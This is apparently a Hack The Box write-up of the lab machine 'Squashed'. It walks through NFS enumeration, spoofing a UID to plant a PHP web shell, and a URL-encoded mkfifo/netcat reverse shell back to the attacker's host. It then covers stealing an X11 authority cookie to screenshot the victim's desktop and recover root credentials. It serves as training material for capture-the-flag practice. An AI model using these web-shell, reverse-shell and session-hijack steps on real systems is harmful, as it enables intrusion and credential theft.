Squashed HTB writeup
Posted on Fri 17 February 2023 in hackthebox
This is a writeup of the machine Squashed from Hack The Box.
As with all the machines on Hack The Box we start by performing an nmap scan against the machine: nmap -sC -sV -oA nmap/squashed 10.10.11.191
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-11 07:28 EST
Nmap scan report for 10.10.11.191
Host is up (0.027s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48add5b83a9fbcbef7e8201ef6bfdeae (RSA)
| 256 b7896c0b20ed49b2c1867c2992741c1f (ECDSA)
|_ 256 18cd9d08a621a8b8b6f79f8d405154fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Built Better
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 34207/tcp mountd
| 100005 1,2,3 37515/udp6 mountd
| 100005 1,2,3 37691/tcp6 mountd
| 100005 1,2,3 55726/udp mountd
| 100021 1,3,4 37739/tcp nlockmgr
| 100021 1,3,4 42741/tcp6 nlockmgr
| 100021 1,3,4 53387/udp nlockmgr
| 100021 1,3,4 55503/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.67 seconds
There are multiple things going on here. We can see SSH, HTTP, rpcbind and NFS.
For HTTP we can run a gobuster scan: gobuster dir -u 10.10.11.191/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.191/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/02/11 07:31:55 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 313] [--> http://10.10.11.191/images/]
/css (Status: 301) [Size: 310] [--> http://10.10.11.191/css/]
/js (Status: 301) [Size: 309] [--> http://10.10.11.191/js/]
/server-status (Status: 403) [Size: 277]
Progress: 220446 / 220561 (99.95%)
===============================================================
2023/02/11 07:41:35 Finished
===============================================================
Nothing to interesting here so far.
So let's have a look at rpcbind.
For this we enumerate the rpc endpoint with rpcinfo 10.10.11.191
program version netid address service owner
100000 4 tcp6 ::.0.111 portmapper superuser
100000 3 tcp6 ::.0.111 portmapper superuser
100000 4 udp6 ::.0.111 portmapper superuser
100000 3 udp6 ::.0.111 portmapper superuser
100000 4 tcp 0.0.0.0.0.111 portmapper superuser
100000 3 tcp 0.0.0.0.0.111 portmapper superuser
100000 2 tcp 0.0.0.0.0.111 portmapper superuser
100000 4 udp 0.0.0.0.0.111 portmapper superuser
100000 3 udp 0.0.0.0.0.111 portmapper superuser
100000 2 udp 0.0.0.0.0.111 portmapper superuser
100000 4 local /run/rpcbind.sock portmapper superuser
100000 3 local /run/rpcbind.sock portmapper superuser
100005 1 udp 0.0.0.0.229.80 mountd superuser
100005 1 tcp 0.0.0.0.195.17 mountd superuser
100005 1 udp6 ::.150.82 mountd superuser
100005 1 tcp6 ::.180.239 mountd superuser
100005 2 udp 0.0.0.0.145.209 mountd superuser
100005 2 tcp 0.0.0.0.228.217 mountd superuser
100005 2 udp6 ::.141.9 mountd superuser
100005 2 tcp6 ::.176.253 mountd superuser
100005 3 udp 0.0.0.0.217.174 mountd superuser
100005 3 tcp 0.0.0.0.133.159 mountd superuser
100005 3 udp6 ::.146.139 mountd superuser
100005 3 tcp6 ::.147.59 mountd superuser
100003 3 tcp 0.0.0.0.8.1 nfs superuser
100003 4 tcp 0.0.0.0.8.1 nfs superuser
100227 3 tcp 0.0.0.0.8.1 nfs_acl superuser
100003 3 udp 0.0.0.0.8.1 nfs superuser
100227 3 udp 0.0.0.0.8.1 nfs_acl superuser
100003 3 tcp6 ::.8.1 nfs superuser
100003 4 tcp6 ::.8.1 nfs superuser
100227 3 tcp6 ::.8.1 nfs_acl superuser
100003 3 udp6 ::.8.1 nfs superuser
100227 3 udp6 ::.8.1 nfs_acl superuser
100021 1 udp 0.0.0.0.208.139 nlockmgr superuser
100021 3 udp 0.0.0.0.208.139 nlockmgr superuser
100021 4 udp 0.0.0.0.208.139 nlockmgr superuser
100021 1 tcp 0.0.0.0.147.107 nlockmgr superuser
100021 3 tcp 0.0.0.0.147.107 nlockmgr superuser
100021 4 tcp 0.0.0.0.147.107 nlockmgr superuser
100021 1 udp6 ::.216.207 nlockmgr superuser
100021 3 udp6 ::.216.207 nlockmgr superuser
100021 4 udp6 ::.216.207 nlockmgr superuser
100021 1 tcp6 ::.166.245 nlockmgr superuser
100021 3 tcp6 ::.166.245 nlockmgr superuser
100021 4 tcp6 ::.166.245 nlockmgr superuser
We indeed see NFS is available on the machine so lets enumerate the available mounts: showmount -e 10.10.11.191
Export list for 10.10.11.191:
/home/ross *
/var/www/html *
We can see two shares. So we inspect them further.
Mount ross
We start by mounting the ross share
mkdir ross
sudo mount -t nfs 10.10.11.191:/home/ross ross -o nolock
The we list all the files in ross's home: find ross
ross
ross/Music
ross/Pictures
ross/.xsession-errors.old
ross/.cache
find: ‘ross/.cache’: Permission denied
ross/Public
ross/Documents
ross/Documents/Passwords.kdbx
ross/.config
find: ‘ross/.config’: Permission denied
ross/.local
find: ‘ross/.local’: Permission denied
ross/.viminfo
ross/.xsession-errors
ross/Videos
ross/.bash_history
ross/.gnupg
find: ‘ross/.gnupg’: Permission denied
ross/.Xauthority
ross/Desktop
ross/Downloads
ross/Templates
Keepass
We find a keepass file ross/Documents/Passwords.kdbx that we might crack the password for.
Trying to use keepass2john Database.kdbx > Keepasshash.txt I saw that this doesn't work.
The keepass db version isn't supported yet.
Instead I tried keepass4brute but didn't lead anywhere, either.
.Xauthority
We also see .Xauthority which can be used to authenticate with an XServer.
If we have shell we could use this to see what's going on on the users screen.
Mount /var/www/html
For now we have a look at the other NFS share.
mkdir html
sudo mount -t nfs 10.10.11.191:/var/www/html html -o rw,bg,hard,nointr,rsize=32768,wsize=32768,tcp,timeo=600
As we can read here, to access all the files we need to create a user with the user id that matches the owner of the share.
drwxr-xr-- 5 2017 www-data 4096 Feb 11 08:30 html
Since UID 2017 has access to /var/www/html we create a new user with the same UID.
sudo useradd hackerman
sudo usermod -u 2017 hackerman
sudo su -l hackerman -c /usr/bin/bash
Now with that user we can write to /var/www/html and use that to upload a reverse shell.
echo -n '<?php echo system($_GET["cmd"]); ?>' > test.php
After listening for a connection with nc -lvnp 9001 we can request the file we just uploaded:
http://10.10.11.191/test.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E%261%7Cnc%2010.10.14.14%209001%20%3E%2Ftmp%2Ff

This gives us a shell as alex:

So we read his user flag:
Priv esc
Since we know of the NFS shares this might be a possibility to priv esc with no_root_squash.
# /etc/exports: the access control list for filesystems which may be exported
# to NFS clients. See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4 gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes gss/krb5i(rw,sync,no_subtree_check)
#
/var/www/html *(rw,sync,root_squash)
/home/ross *(sync,root_squash)
/etc/exports doesn't contain no_root_squash so we must find something else.
Using .Xauthority
We know that .Xauthority is used to authenticate X sessions. Following some documention one can see that all that is need is two environment variables authenticate.
In the mounted ross directory we grab the .Xauthority file.
cat .Xauthority | base64
AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABC5pR40pfWOfy5KC1Xmb0Fw
And then paste it in our reverse shell to use it as alex.
echo -n "AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABC5pR40pfWOfy5KC1Xmb0Fw" | base64 -d > /tmp/.Xauthority
Then we need to find the correct display: w:
16:28:53 up 6:40, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 09:48 6:40m 36.32s 0.05s /usr/libexec/gnome-session-binary --systemd --session=gnome
Now we can use that information to grab a screenshot from the X session:
DISPLAY=:0; export DISPLAY
export XAUTHORITY=/tmp/.Xauthority
xwd -root -screen -silent -display :0 > /tmp/screen.xwd
# start webserver in /tmp
cd /tmp
python3 -m http.server
Then we can download the screenshot screenshot: wget http://10.10.11.191:8000/screen.xwd
Locally we can display that screenshot with xwud -in screen.xwd


We see root credentials which we use to become root.
Then finally we can reed the root flag.